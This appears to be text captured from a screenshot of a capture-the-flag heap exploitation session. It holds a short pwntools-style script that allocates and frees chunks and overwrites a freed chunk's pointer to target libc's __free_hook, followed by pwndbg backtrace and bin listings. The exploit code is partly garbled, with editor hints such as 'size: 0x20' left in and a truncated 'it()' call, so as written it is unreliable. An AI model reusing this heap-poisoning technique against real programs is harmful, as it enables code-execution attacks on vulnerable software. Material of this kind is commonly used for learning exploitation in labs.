 for i in range(1, 10):
    add_chunk(i, size: 0x20)
for i in range(1, 10):
    delete_chunk(i)

add_chunk( index: 1, size: 0x20)
delete_chunk(9)
add_chunk( index: 9, size: 0x20)
edit_chunk( index: 9, p64(libc.sym['__free_hook']+libc_addr-0x10))
for i in range(2, 8):
    add_chunk(i, size: 0x20)
gdb.attach(p)
it()
07:0038│+010 0x7fff6f9963d0 ◂— 0x0
[ BACKTRACE ]
► 0   0x7f16ca9d71f2 read+18
1         0x40129a get_num+49
2         0x401485 main+88
3   0x7f16ca8ed083 __libc_start_main+243
pwndbg> bins
tcachebins
empty
fastbins
0x30: 0x34a59850 —▸ 0x7f16caab7e38 (__attr_list_lock) ◂— 0x0
unsortedbin
empty
smallbins
empty
largebins
empty
pwndbg>